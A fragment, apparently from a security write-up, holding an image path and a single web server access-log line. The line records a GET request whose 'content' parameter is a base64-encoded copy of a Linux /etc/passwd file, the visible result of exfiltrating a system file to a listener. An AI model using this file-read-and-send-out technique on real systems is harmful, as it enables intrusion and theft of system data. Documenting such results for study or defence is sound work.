 172.17.0.2 - - [23/Apr/2023 18:13:28] "GET /?content=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9
uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3I
vc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25
vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYml
uL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3I
vc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW4
6L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWN
rdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25
vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyB
TeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi9
1c3Ivc2Jpbi9ub2xvZ2luCmxpYnV1aWQ6eDoxMDA6MTAxOjovdmFyL2xpYi9saWJ1dWlkOgpzeXNsb2c6eDoxMDE6MTA0OjovaG9tZS9zeXNsb2c6L2Jpbi9
mYWxzZQo= HTTP/1.0" 200 -